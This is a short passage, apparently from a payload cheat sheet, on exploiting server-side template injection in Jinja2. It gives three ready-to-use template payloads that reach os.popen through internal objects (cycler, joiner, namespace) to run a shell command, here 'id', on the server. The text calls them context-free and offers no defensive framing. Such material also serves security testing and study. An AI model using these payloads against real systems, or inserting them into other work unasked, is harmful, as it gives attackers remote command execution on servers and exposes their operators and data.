 Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}